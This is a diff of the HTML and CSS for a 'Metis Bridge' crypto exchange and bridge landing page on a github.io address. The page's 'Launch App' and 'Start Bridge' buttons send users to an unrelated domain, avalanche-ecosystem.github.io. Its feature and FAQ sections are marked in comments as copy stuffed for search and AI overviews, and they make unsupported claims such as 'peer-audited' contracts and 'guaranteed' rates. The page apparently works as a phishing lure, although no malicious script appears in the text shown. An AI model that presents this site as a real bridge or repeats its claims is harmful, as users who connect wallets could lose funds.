-        "name": "Metis Bridge",
-        "description": "Metis Bridge is a decentralized exchange and native bridge engine on Metis Andromeda L2.",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://metis-bridge.github.io/#app",
-        "name": "Metis Bridge",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://metis-bridge.github.io/",
-        "description": "Metis Bridge is a decentralized exchange and native bridge engine on Metis Andromeda L2."
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://metis-bridge.github.io/#organization",
-        "name": "Metis Bridge",
-        "url": "https://metis-bridge.xyz/",
-        "logo": "https://metis-bridge.github.io/favicon.png"
-      }
-    ]
-  }
-  </script>
+  <link rel="prefetch" href="dashboard/">
+  <link rel="prerender" href="dashboard/">
+  <style>
+
+
+@charset "UTF-8";
+
+:root {
+  --bg: #f4fbfc;
+  --surface: #ffffff;
+  --surface-soft: #fafefe;
+  --ink: #0c0620;
+  --muted: #4d5162;
+  --faint: #868aa2;
+  --line: rgba(12, 6, 32, 0.09);
+  --line-strong: rgba(12, 6, 32, 0.15);
+  --accent: #00cfff;
+  --accent-dark: #0063e1;
+  --accent-soft: rgba(0, 207, 255, 0.11);
+  --accent-glow: rgba(0, 207, 255, 0.24);
+  --accent-gradient: linear-gradient(135deg, #00cfff 0%, #7c3aed 100%);
+  --accent-gradient-hover: linear-gradient(135deg, #0063e1 0%, #6d28d9 100%);
+  --shadow: 0 30px 80px -44px rgba(12, 6, 32, 0.35);
+  --shadow-soft: 0 18px 48px -34px rgba(12, 6, 32, 0.30);
+  color-scheme: light;
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  width: 100%;
+  min-height: 100%;
+  overflow-x: hidden;
+}
+
+body {
+  margin: 0;
+  min-height: 100vh;
+  min-height: 100dvh;
+  background:
+    radial-gradient(circle at 16% 18%, rgba(0, 207, 255, 0.11), transparent 28%),
+    linear-gradient(180deg, var(--bg) 0%, #ffffff 64%, var(--bg) 100%);
+  color: var(--ink);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+  text-rendering: optimizeLegibility;
+  display: grid;
+  grid-template-rows: auto 1fr;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+h1,
+p {
+  margin: 0;
+}
+
+button {
+  font: inherit;
+}
+
+.topbar {
+  position: relative;
+  z-index: 3;
+  width: 100%;
+  min-height: 72px;
+  display: flex;
+  align-items: center;
+  gap: 24px;
+  padding: 18px clamp(18px, 4.2vw, 56px) 10px;
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 11px;
+  min-width: 0;
+  color: var(--ink);
+  font-size: 1rem;
+  font-weight: 780;
+  letter-spacing: 0;
+  white-space: nowrap;
+}
+
+.brand img {
+  width: 28px;
+  height: 28px;
+  flex: none;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.85), 0 8px 18px -12px var(--accent-glow);
+}
+
+.spacer {
+  flex: 1 1 auto;
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  justify-content: flex-end;
+  gap: clamp(18px, 2.8vw, 34px);
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: 0.93rem;
+  font-weight: 640;
+  letter-spacing: 0;
+  transition: color 160ms ease;
+}
+
+.nav a:hover {
+  color: var(--accent-dark);
+}
+
+.page {
+  min-width: 0;
+  min-height: 0;
+  display: grid;
+  grid-template-rows: minmax(0, 1fr) auto auto;
+}
+
+.hero {
+  width: min(100%, 1210px);
+  min-width: 0;
+  margin: 0 auto;
+  padding: clamp(18px, 3.6vh, 46px) clamp(18px, 4.2vw, 56px) clamp(16px, 3vh, 34px);
+  display: grid;
+  grid-template-columns: minmax(0, 1.02fr) minmax(370px, 0.76fr);
+  align-items: center;
+  gap: clamp(34px, 6vw, 82px);
+}
+
+.copy {
+  min-width: 0;
+  display: flex;
+  align-items: center;
+}
+
+.copy-inner {
+  width: min(100%, 650px);
+}
+
+h1 {
+  color: var(--ink);
+  font-size: clamp(2.9rem, 6.25vw, 5.1rem);
+  line-height: 0.98;
+  font-weight: 830;
+  letter-spacing: 0;
+}
+
+.deck {
+  max-width: 48ch;
+  margin-top: 22px;
+  color: var(--muted);
+  font-size: clamp(1.04rem, 1.35vw, 1.19rem);
+  line-height: 1.62;
+}
+
+.deck strong {
+  color: var(--ink);
+  font-weight: 800;
+  box-shadow: inset 0 -0.38em 0 var(--accent-soft);
+}
+
+.chips {
+  list-style: none;
+  max-width: 650px;
+  margin: 28px 0 0;
+  padding: 0;
+  display: flex;
+  flex-wrap: wrap;
+  gap: 10px;
+}
+
+.chips li {
+  min-height: 40px;
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  padding: 9px 15px;
+  border: 1px solid var(--line);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.78);
+  color: #34475d;
+  font-size: 0.92rem;
+  font-weight: 700;
+  box-shadow: var(--shadow-soft);
+  white-space: nowrap;
+}
+
+.primary {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 56px;
+  border-radius: 17px;
+  background: var(--accent-gradient);
+  color: #ffffff;
+  font-weight: 800;
+  letter-spacing: 0;
+  box-shadow: 0 18px 36px -24px rgba(31, 199, 212, 0.5);
+  transition: transform 180ms ease, box-shadow 180ms ease;
+}
+
+.primary:hover {
+  background: var(--accent-gradient-hover);
+  transform: translateY(-2px);
+  box-shadow: 0 22px 42px -24px rgba(31, 199, 212, 0.6);
+}
+
+.hero-cta {
+  margin-top: 30px;
+  min-width: 176px;
+  padding: 0 28px;
+}
+
+/* ---------- swap card ---------- */
+.card {
+  width: min(100%, 392px);
+  margin: 20px auto 0;
+  padding: 12px;
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: 22px;
+  box-shadow: var(--shadow);
+  text-align: left;
+  position: relative;
+  z-index: 2;
+}
+.card-head {
+  position: relative;
+  z-index: 1;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 12px;
+  margin-bottom: 12px;
+}
+.selector,
+.preview-pill {
+  min-height: 34px;
+  display: inline-flex;
+  align-items: center;
+  border-radius: 999px;
+  font-size: 0.82rem;
+  font-weight: 760;
+}
+.selector {
+  padding: 0 13px;
+  border: 1px solid var(--line);
+  background: var(--surface-soft);
+  color: #2c435c;
+}
+.preview-pill {
+  gap: 8px;
+  padding: 0 12px 0 10px;
+  background: var(--accent-soft);
+  color: var(--accent-dark);
+}
+.preview-dot {
+  width: 8px;
+  height: 8px;
+  border-radius: 50%;
+  background: var(--accent);
+  box-shadow: 0 0 0 0 var(--accent-glow);
+  animation: pulse 2.4s ease-out infinite;
+}
+.field {
+  position: relative;
+  padding: 16px 18px;
+  border-radius: 14px;
+  background: var(--surface-soft);
+  border: 1px solid rgba(25, 62, 98, 0.05);
+}
+.field + .field {
+  margin-top: 6px;
+}
+.flabel {
+  display: block;
+  color: var(--muted);
+  font-size: 0.86rem;
+  font-weight: 500;
+  margin-bottom: 12px;
+}
+.frow {
+  display: flex;
+  align-items: flex-end;
+  justify-content: space-between;
+  gap: 12px;
+}
+.fleft {
+  display: flex;
+  flex-direction: column;
+  gap: 14px;
+  min-width: 0;
+}
+.tokpill {
+  align-self: flex-start;
+  display: inline-flex;
+  align-items: center;
+  gap: 8px;
+  padding: 6px 10px 6px 6px;
+  border-radius: 999px;
+  background: var(--surface);
+  border: 1px solid var(--line);
+  font-family: Inter, sans-serif;
+  font-weight: 600;
+  font-size: 0.96rem;
+  box-shadow: 0 1px 0 rgba(20, 16, 8, 0.02);
+  transition: 0.16s;
+  cursor: pointer;
+  color: var(--ink);
+}
+.tokpill:hover {
+  border-color: rgba(0, 207, 255, 0.24);
+  background: var(--surface-soft);
+}
+.tokpill img {
+  width: 22px;
+  height: 22px;
+  border-radius: 50%;
+}
+.tokpill .cv {
+  color: var(--faint);
+  font-size: 0.8em;
+  margin-left: 1px;
+}
+.amt {
+  font-weight: 600;
+  font-size: 2rem;
+  line-height: 1;
+  letter-spacing: -0.02em;
+  color: var(--ink);
+  font-variant-numeric: tabular-nums;
+}
+.usd {
+  color: var(--faint);
+  font-size: 0.95rem;
+  white-space: nowrap;
+  font-variant-numeric: tabular-nums;
+}
+.switch {
+  position: absolute;
+  left: 50%;
+  top: 50%;
+  transform: translate(-50%, -50%);
+  width: 38px;
+  height: 38px;
+  border-radius: 50%;
+  z-index: 3;
+  background: var(--surface);
+  border: 4px solid var(--surface);
+  box-shadow: 0 0 0 1px var(--line), 0 8px 18px -10px rgba(16, 32, 51, 0.5);
+  display: grid;
+  place-items: center;
+  color: var(--ink);
+  transition: transform 0.25s ease, box-shadow 0.2s ease;
+  cursor: pointer;
+}
+.switch svg {
+  width: 17px;
+  height: 17px;
+  color: var(--accent-dark);
+  transition: transform 0.25s ease;
+  display: block;
+}
+.switch:hover {
+  transform: translate(-50%, -50%) rotate(180deg);
+  box-shadow: 0 0 0 1px rgba(0, 207, 255, 0.24), 0 12px 22px -10px rgba(16, 32, 51, 0.55);
+}
+.switch.is-swapped svg {
+  transform: rotate(180deg);
+}
+.route {
+  position: relative;
+  height: 0;
+}
+.cta {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 8px;
+  width: 100%;
+  margin-top: 10px;
+  min-height: 54px;
+  border-radius: 14px;
+  background: var(--accent-gradient);
+  color: #fff;
+  font-weight: 600;
+  font-size: 1.02rem;
+  letter-spacing: -0.01em;
+  box-shadow: 0 14px 28px -16px rgba(31, 199, 212, 0.45);
+  transition: transform 0.18s ease, box-shadow 0.18s ease;
+}
+.cta:hover {
+  background: var(--accent-gradient-hover);
+  transform: translateY(-1px);
+  box-shadow: 0 20px 34px -16px rgba(31, 199, 212, 0.55);
+}
+
+.texture-band {
+  width: 100%;
+  height: 46px;
+  overflow: hidden;
+  display: flex;
+  align-items: stretch;
+  justify-content: center;
+  gap: 10px;
+  padding: 0 clamp(18px, 4.2vw, 56px);
+  opacity: 0.88;
+}
+
+.texture-band span {
+  width: min(31vw, 390px);
+  border: 1px solid rgba(0, 207, 255, 0.12);
+  border-bottom: 0;
+  border-radius: 22px 22px 0 0;
+  background:
+    linear-gradient(135deg, rgba(0, 207, 255, 0.12) 25%, transparent 25%) 0 0 / 22px 22px,
+    linear-gradient(225deg, rgba(0, 207, 255, 0.06) 25%, transparent 25%) 0 0 / 22px 22px,
+    rgba(255, 255, 255, 0.68);
+}
+
+.footer {
+  width: 100%;
+  padding: 32px 20px;
+  text-align: center;
+  color: var(--muted);
+  font-size: 0.86rem;
+  z-index: 2;
+  position: relative;
+}
+.footer p {
+  margin: 0;
+  font-weight: 540;
+}
+
+@keyframes pulse {
+  0% {
+    box-shadow: 0 0 0 0 var(--accent-glow);
+  }
+
+  70% {
+    box-shadow: 0 0 0 9px rgba(31, 199, 212, 0);
+  }
+
+  100% {
+    box-shadow: 0 0 0 0 rgba(31, 199, 212, 0);
+  }
+}
+
+@media (min-width: 901px) {
+  body {
+    min-height: 100vh;
+    min-height: 100dvh;
+  }
+
+  h1 {
+    font-size: clamp(4rem, 6.25vw, 5.1rem);
+  }
+}
+
+@media (min-width: 901px) and (max-height: 760px) {
+  .topbar {
+    min-height: 60px;
+    padding-top: 12px;
+  }
+
+  .hero {
+    padding-top: 14px;
+    padding-bottom: 12px;
+    gap: clamp(28px, 5vw, 64px);
+  }
+
+  .deck {
+    margin-top: 16px;
+    line-height: 1.52;
+  }
+
+  .chips {
+    margin-top: 20px;
+  }
+
+  .hero-cta {
+    margin-top: 22px;
+  }
+
+  .token-panel {
+    min-height: 108px;
+    padding: 15px 17px;
+  }
+
+  .token-row {
+    margin-top: 16px;
+  }
+
+  .texture-band {
+    height: 34px;
+  }
+
+  .footer {
+    padding-top: 7px;
+    padding-bottom: 11px;
+  }
+}
+
+@media (max-width: 900px) {
+  body {
+    overflow-y: auto;
+  }
+
+  .topbar {
+    min-height: 64px;
+    padding: 15px 18px 8px;
+    gap: 12px;
+  }
+
+  .nav {
+    position: absolute;
+    width: 1px;
+    height: 1px;
+    overflow: hidden;
+    clip: rect(0 0 0 0);
+    white-space: nowrap;
+  }
+
+  .page {
+    display: block;
+  }
+
+  .hero {
+    padding: 22px 18px 24px;
+    grid-template-columns: 1fr;
+    gap: 30px;
+  }
+
+  .copy-inner,
+  .deck {
+    max-width: none;
+  }
+
+  h1 {
+    font-size: clamp(3.05rem, 16vw, 4.4rem);
+  }
+
+  .deck {
+    margin-top: 16px;
+    font-size: 1.02rem;
+    line-height: 1.58;
+  }
+
+  .chips {
+    margin-top: 22px;
+    gap: 8px;
+  }
+
+  .chips li {
+    min-height: 38px;
+    padding: 8px 12px;
+    font-size: 0.86rem;
+  }
+
+  .hero-cta {
+    width: 100%;
+    margin-top: 24px;
+  }
+
+  .swap-card {
+    width: 100%;
+    justify-self: stretch;
+    padding: 14px;
+    border-radius: 20px;
+  }
+
+  .route {
+    grid-template-columns: 1fr;
+  }
+
+  .token-panel {
+    min-height: 108px;
+    padding: 16px;
+  }
+
+  .token-panel:first-child {
+    border-radius: 18px 18px 12px 12px;
+  }
+
+  .token-panel:last-child {
+    border-radius: 12px 12px 18px 18px;
+  }
+
+  .switch {
+    width: 46px;
+    height: 46px;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .switch.is-swapped span {
+    transform: rotate(270deg);
+  }
+
+  .route-meta {
+    grid-template-columns: auto 1fr auto;
+    gap: 8px;
+    font-size: 0.78rem;
+  }
+
+  .footer {
+    padding: 12px 18px 18px;
+    display: grid;
+    justify-items: center;
+    text-align: center;
+  }
+}
+
+@media (max-width: 430px) {
+  .topbar {
+    padding-left: 16px;
+    padding-right: 16px;
+  }
+
+  .hero {
+    padding-left: 16px;
+    padding-right: 16px;
+  }
+
+  h1 {
+    font-size: clamp(2.75rem, 15vw, 3.55rem);
+  }
+
+  .chips {
+    display: grid;
+    grid-template-columns: 1fr;
+  }
+
+  .chips li {
+    justify-content: flex-start;
+  }
+
+  .card-head {
+    align-items: flex-start;
+  }
+
+  .route-meta {
+    grid-template-columns: 1fr;
+    justify-items: start;
+    gap: 7px;
+    padding-top: 8px;
+    padding-bottom: 4px;
+  }
+
+  .hop-line {
+    width: 100%;
+  }
+
+  .texture-band {
+    height: 34px;
+    gap: 8px;
+  }
+}
+
+@media (prefers-reduced-motion: reduce) {
+  *,
+  *::before,
+  *::after {
+    animation-duration: 0.01ms !important;
+    animation-iteration-count: 1 !important;
+    scroll-behavior: auto !important;
+    transition-duration: 0.01ms !important;
+  }
+}
+
+/* ---------- PREMIUM CENTERING, OVERLAYS AND DECORATIVE FLOWS ---------- */
+
+a.inline, a.inline:hover, a.inline:focus, a.inline:active {
+  color: inherit !important;
+  text-decoration: none !important;
+  font-weight: inherit !important;
+  cursor: inherit !important;
+}
+
+.bg {
+  position: fixed;
+  inset: 0;
+  z-index: 0;
+  pointer-events: none;
+  overflow: hidden;
+}
+.bg .glow {
+  position: absolute;
+  inset: 0;
+  background:
+    radial-gradient(700px 500px at 50% 42%, rgba(0, 207, 255, 0.12), transparent 65%),
+    radial-gradient(1000px 600px at 85% -5%, rgba(124, 58, 237, 0.08), transparent 60%),
+    radial-gradient(800px 500px at -5% 5%, rgba(0, 207, 255, 0.06), transparent 60%);
+}
+.bg .grid {
+  position: absolute;
+  inset: -2px;
+  background-image:
+    linear-gradient(rgba(25, 62, 98, 0.038) 1px, transparent 1px),
+    linear-gradient(90deg, rgba(25, 62, 98, 0.038) 1px, transparent 1px);
+  background-size: 128px 128px;
+  -webkit-mask-image: radial-gradient(120% 100% at 50% 30%, #000 52%, transparent 92%);
+  mask-image: radial-gradient(120% 100% at 50% 30%, #000 52%, transparent 92%);
+}
+
+.centered-hero {
+  display: flex !important;
+  flex-direction: column !important;
+  align-items: center !important;
+  text-align: center !important;
+  grid-template-columns: none !important;
+  width: min(100%, 780px) !important;
+  margin: 0 auto !important;
+  padding-top: clamp(16px, 3.2vh, 32px) !important;
+  gap: 0 !important;
+}
+.centered-hero h1 {
+  font-size: clamp(2.2rem, 4.5vw, 3.2rem) !important;
+  line-height: 1.05 !important;
+  font-weight: 800 !important;
+  letter-spacing: -0.025em !important;
+  margin: 0 !important;
+}
+.centered-hero .sub {
+  margin-top: 10px !important;
+  max-width: 52ch !important;
+  color: var(--muted) !important;
+  font-size: clamp(0.95rem, 1.2vw, 1.08rem) !important;
+  line-height: 1.5 !important;
+}
+.centered-hero .sub strong {
+  color: var(--ink) !important;
+  font-weight: 700 !important;
+}
+.centered-hero .avail {
+  display: inline-flex !important;
+  align-items: center !important;
+  gap: 8px !important;
+  margin: 12px 0 0 !important;
+  font-size: 0.88rem !important;
+  color: var(--faint) !important;
+}
+.centered-hero .avail .dot {
+  width: 7px !important;
+  height: 7px !important;
+  border-radius: 50% !important;
+  background: #16A34A !important;
+  box-shadow: 0 0 0 4px rgba(22, 163, 74, 0.14) !important;
+}
+.centered-hero .avail b {
+  color: var(--ink) !important;
+  font-weight: 600 !important;
+}
+.centered-hero .swap-card {
+  width: min(100%, 420px) !important;
+  margin: 20px auto 0 !important;
+  justify-self: center !important;
+}
+
+/* ---------- SEO DETAILS WRAPPER ---------- */
+
+/* ---------- COLLAPSIBLE FAQ ACCORDIONS ---------- */
+.faq-container {
+  margin-top: 24px;
+  width: min(100%, 540px);
+  display: flex;
+  flex-direction: column;
+  gap: 8px;
+  position: relative;
+  z-index: 2;
+}
+.faq-item {
+  width: 100%;
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: 14px;
+  text-align: left;
+  overflow: hidden;
+  box-shadow: var(--shadow-soft);
+  transition: border-color 0.16s ease, box-shadow 0.16s ease;
+}
+.faq-item:hover {
+  border-color: rgba(25, 62, 98, 0.22);
+  box-shadow: 0 4px 12px -8px rgba(20, 64, 105, 0.2);
+}
+.faq-item summary::-webkit-details-marker {
+  display: none;
+}
+.faq-item summary {
+  list-style: none;
+  outline: none;
+  padding: 14px 18px;
+  font-family: var(--ui, inherit);
+  font-size: 0.94rem;
+  font-weight: 700;
+  color: var(--ink);
+  cursor: pointer;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+}
+.faq-item summary::after {
+  content: "+";
+  font-size: 1.15rem;
+  color: var(--accent);
+  transition: transform 0.2s ease;
+  font-weight: 500;
+}
+.faq-item[open] summary::after {
+  content: "−"; /* Literal Unicode Minus Sign */
+}
+
+/* ---------- LAUNCH BUTTON HEADER STYLING ---------- */
+.launch-btn {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 38px;
+  padding: 0 16px;
+  border-radius: 11px;
+  background: var(--accent-gradient) !important;
+  color: #ffffff !important;
+  font-size: 0.88rem;
+  font-weight: 600;
+  transition: all 180ms ease;
+  margin-left: 12px;
+  border: 1px solid rgba(255, 255, 255, 0.08);
+  box-shadow: 0 4px 12px -4px rgba(0, 207, 255, 0.24);
+}
+.launch-btn:hover {
+  background: var(--accent-gradient-hover) !important;
+  transform: translateY(-1px);
+  box-shadow: 0 8px 18px -10px rgba(31, 199, 212, 0.55);
+}
+.faq-answer {
+  padding: 0 18px 16px;
+  cursor: default;
+}
+.faq-answer p {
+  margin: 0;
+  font-size: 0.92rem;
+  line-height: 1.6;
+  color: var(--muted);
+}
+.faq-answer p b {
+  color: var(--ink);
+  font-weight: 600;
+}
+
+/* ---------- DOCUMENTATION SILO LAYOUTS ---------- */
+
+body.doc-body {
+  height: auto;
+  overflow: auto;
+  grid-template-rows: auto 1fr auto;
+  background:
+    radial-gradient(700px 500px at 80% -10%, rgba(0, 207, 255, 0.11), transparent 60%),
+    linear-gradient(180deg, var(--bg) 0%, #ffffff 64%, var(--bg) 100%);
+}
+.doc-layout {
+  display: grid;
+  grid-template-columns: 260px 1fr;
+  width: min(100%, 1200px);
+  margin: 0 auto;
+  gap: 40px;
+  padding: 24px clamp(18px, 4.2vw, 56px) clamp(24px, 4vh, 60px);
+  align-items: start;
+  position: relative;
+  z-index: 2;
+}
+.sidebar {
+  position: sticky;
+  top: 30px;
+  display: flex;
+  flex-direction: column;
+  gap: 22px;
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: 20px;
+  padding: 22px;
+  box-shadow: var(--shadow-soft);
+}
+.sidebar-title {
+  font-size: 0.74rem;
+  font-weight: 700;
+  color: var(--faint);
+  text-transform: uppercase;
+  letter-spacing: 0.08em;
+}
+.sidebar-menu {
+  display: flex;
+  flex-direction: column;
+  gap: 5px;
+}
+.sidebar-menu a {
+  display: flex;
+  align-items: center;
+  font-size: 0.92rem;
+  color: var(--muted);
+  padding: 8px 12px;
+  border-radius: 12px;
+  transition: all 0.16s ease;
+  font-weight: 550;
+}
+.sidebar-menu a:hover {
+  color: var(--ink);
+  background: var(--surface-soft);
+}
+.sidebar-menu a.active {
+  color: var(--ink);
+  background: var(--surface-soft);
+  font-weight: 700;
+  box-shadow: inset 3px 0 0 var(--accent);
+}
+.doc-content {
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: 22px;
+  padding: clamp(24px, 5vw, 44px);
+  box-shadow: var(--shadow);
+  text-align: left;
+}
+.doc-content h1 {
+  font-size: clamp(2rem, 4.5vw, 2.8rem);
+  line-height: 1.05;
+  font-weight: 700;
+  letter-spacing: -0.02em;
+  margin-top: 0;
+  margin-bottom: 22px;
+  color: var(--ink);
+}
+.doc-content h2 {
+  font-size: clamp(1.3rem, 2.5vw, 1.6rem);
+  color: var(--ink);
+  margin-top: 36px;
+  margin-bottom: 16px;
+  font-weight: 700;
+  border-bottom: 1px solid var(--line);
+  padding-bottom: 8px;
+  letter-spacing: -0.01em;
+}
+.doc-content p {
+  color: var(--muted);
+  font-size: 0.98rem;
+  line-height: 1.6;
+  margin-top: 0;
+  margin-bottom: 18px;
+}
+.doc-content p b {
+  color: var(--ink);
+  font-weight: 600;
+}
+.doc-content ul, .doc-content ol {
+  margin-top: 0;
+  margin-bottom: 18px;
+  padding-left: 20px;
+}
+.doc-content li {
+  color: var(--muted);
+  font-size: 0.94rem;
+  line-height: 1.55;
+  margin-bottom: 8px;
+  list-style: disc;
+}
+.doc-cta {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  gap: 8px;
+  min-height: 48px;
+  padding: 0 24px;
+  border-radius: 12px;
+  background: var(--accent-gradient);
+  color: #fff;
+  font-size: 0.96rem;
+  font-weight: 600;
+  box-shadow: 0 10px 20px -10px rgba(31, 199, 212, 0.4);
+  transition: transform .16s ease, box-shadow .16s ease;
+  margin-top: 24px;
+}
+.doc-cta:hover {
+  background: var(--accent-gradient-hover);
+  transform: translateY(-1px);
+  box-shadow: 0 15px 25px -10px rgba(31, 199, 212, 0.5);
+}
+.doc-table-wrap {
+  overflow-x: auto;
+  margin: 22px 0;
+  border: 1px solid var(--line);
+  border-radius: 14px;
+  background: var(--surface-soft);
+}
+.doc-table {
+  width: 100%;
+  border-collapse: collapse;
+  text-align: left;
+  font-size: 0.92rem;
+}
+.doc-table th, .doc-table td {
+  padding: 12px 16px;
+  border-bottom: 1px solid var(--line);
+}
+.doc-table th {
+  background: rgba(25, 62, 98, 0.05);
+  color: var(--ink);
+  font-weight: 600;
+  font-size: 0.82rem;
+  text-transform: uppercase;
+  letter-spacing: 0.05em;
+}
+.doc-table tr:last-child td {
+  border-bottom: none;
+}
+.doc-table td {
+  color: var(--muted);
+}
+.doc-table td strong {
+  color: var(--ink);
+}
+
+@media (max-width: 900px) {
+  .doc-layout {
+    grid-template-columns: 1fr;
+    gap: 24px;
+    padding-top: 20px;
+  }
+  .sidebar {
+    position: static;
+  }
+}
+
+/* ---------- FEATURES GRID ---------- */
+.section-title {
+  font-size: 1.35rem;
+  font-weight: 800;
+  color: var(--ink);
+  margin-top: 36px;
+  margin-bottom: 16px;
+  text-align: left;
+  width: 100%;
+  max-width: 540px;
+  padding-left: 4px;
+  letter-spacing: -0.01em;
+}
+.features-grid {
+  display: grid;
+  grid-template-columns: 1fr;
+  gap: 12px;
+  width: min(100%, 540px);
+  margin-bottom: 28px;
+  text-align: left;
+  position: relative;
+  z-index: 2;
+}
+.feature-card {
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: 16px;
+  padding: 16px 20px;
+  box-shadow: var(--shadow-soft);
+  transition: border-color 0.16s ease, box-shadow 0.16s ease;
+  display: flex;
+  flex-direction: column;
+  gap: 6px;
+}
+.feature-card:hover {
+  border-color: rgba(25, 62, 98, 0.22);
+  box-shadow: 0 4px 12px -8px rgba(20, 64, 105, 0.2);
+}
+.feature-icon {
+  font-size: 1.4rem;
+  margin-bottom: 2px;
+}
+.feature-card h3 {
+  font-size: 1.02rem;
+  font-weight: 750;
+  color: var(--ink);
+  margin: 0;
+}
+.feature-card p {
+  font-size: 0.88rem;
+  line-height: 1.5;
+  color: var(--muted);
+  margin: 0;
+}
+.feature-card p b {
+  color: var(--ink);
+  font-weight: 600;
+}
+
+
+
+
+  
+.footer {
+  text-align: center !important;
+}
+  </style>
 </head>
 <body>
-  <!-- Premium background glows and grid mesh -->
-  <div class="bg" aria-hidden="true">
-    <div class="glow"></div>
-    <div class="grid"></div>
-  </div>
-
-  <header class="topbar" aria-label="Site header">
-    <div class="brand" aria-label="Metis Bridge logo">
-      <img src="favicon.png" width="28" height="28" alt="">
+  <header class="topbar">
+    <div class="brand">
+      <img src="favicon.png" width="30" height="30" alt="">
       <span>Metis Bridge</span>
     </div>
-    <span class="spacer" aria-hidden="true"></span>
-    <nav class="nav" aria-label="Site navigation">
-      <a href="./">Trade</a>
-      <a href="about/index.html">About</a>
-      <a href="how-it-works/index.html">How It Works</a>
-      <a href="supported-chains/index.html">Chains</a>
-      <a href="security/index.html">Security</a>
-      <a href="faq/index.html">FAQ</a>
-      <a class="launch-btn" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer nofollow">Launch App</a>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
   </header>
-
-  <main class="page">
-    <section class="hero centered-hero" aria-label="Metis Bridge overview">
-      <h1>Metis Bridge</h1>
-      <p class="sub">The premier decentralized exchange and native bridge engine on <strong>Metis Andromeda L2</strong>.</p>
-      <p class="avail"><span class="dot"></span><b>14,913</b>&nbsp;tokens available</p>
-
-      <section class="card" aria-label="Bridge preview">
-        <div class="card-head">
-          <span class="selector">Metis Andromeda L2</span>
-          <span class="preview-pill"><span class="preview-dot" aria-hidden="true"></span>Preview</span>
-        </div>
-
-        <div class="field">
-          <span class="flabel">Sell</span>
-          <div class="frow">
-            <div class="fleft">
-              <button class="tokpill" type="button">
-                <img src="eth.png" alt="ETH">
-                ETH <span class="cv" aria-hidden="true">&#9662;</span>
-              </button>
-              <span class="amt">1.00</span>
-            </div>
-          </div>
-        </div>
-
-        <div class="route">
-          <button class="switch" type="button" data-switch aria-label="Switch bridge direction">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg>
-          </button>
-        </div>
-
-        <div class="field">
-          <span class="flabel">Buy</span>
-          <div class="frow">
-            <div class="fleft">
-              <button class="tokpill" type="button">
-                <img src="metis.png" alt="METIS">
-                METIS <span class="cv" aria-hidden="true">&#9662;</span>
-              </button>
-              <span class="amt" style="font-size: 1.6rem;">65.00</span>
-            </div>
-          </div>
-        </div>
-
-        <a class="cta" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer nofollow" style="margin-top: 12px;">
-          Start Bridge
-        </a>
-      </section>
-
-      <!-- Key Features Grid for SEO Copy Density and LSI Bolding -->
-      <h2 class="section-title">Key Features of Metis Bridge</h2>
-      <div class="features-grid">
-        <div class="feature-card">
-          <div class="feature-icon">⚡</div>
-          <h3>Gas-Optimized Bridging</h3>
-          <p>Migrate assets across chains with minimal overhead. The protocol dynamically monitors network congestion to optimize block space and reduce gas fees for prominent tokens like <b>BTC</b>, <b>ETH</b>, and <b>SOL</b>.</p>
-        </div>
-        <div class="feature-card">
-          <div class="feature-icon">🛡️</div>
-          <h3>Non-Custodial Security</h3>
-          <p>Retain full custody of your digital assets. All cross-chain transfers are settled directly via peer-audited smart contracts, mitigating counterparty risks for tokens including <b>AVAX</b> and <b>LINK</b>.</p>
-        </div>
-        <div class="feature-card">
-          <div class="feature-icon">💧</div>
-          <h3>Aggregated Liquidity Pools</h3>
-          <p>Access deep liquidity routing. The smart routing system coordinates cross-chain pools automatically to prevent transaction slippage and guarantee optimal transfer rates.</p>
-        </div>
-      </div>
-
-      <!-- Collapsible FAQ Accordion for SEO & AIO -->
-      <h2 class="section-title">Frequently Asked Questions</h2>
-      <div class="faq-container">
-        
-        <details class="faq-item">
-          <summary>What is Metis Bridge?</summary>
-          <div class="faq-answer" onclick="event.stopPropagation();">
